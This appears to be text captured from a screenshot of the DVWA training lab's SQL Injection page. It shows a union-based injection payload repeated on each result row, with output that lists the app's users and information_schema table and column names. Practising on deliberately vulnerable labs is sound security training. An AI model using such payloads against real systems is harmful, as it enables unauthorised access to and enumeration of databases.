 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: admin
Surname: admin
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_NAME
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_VERSION
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_STATUS
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_TYPE
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_TYPE_VERSION